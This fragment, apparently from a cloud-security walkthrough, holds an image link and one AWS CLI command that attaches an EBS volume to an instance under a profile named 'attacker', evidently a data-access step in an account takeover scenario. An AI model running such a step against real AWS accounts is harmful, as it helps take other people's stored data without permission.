 aws ec2 attach-volume --volume-id vol-02a5525559ea504af --instance-id i-0e930eb839bdf673d --device /dev/xvdf --profile attacker --region us-east-1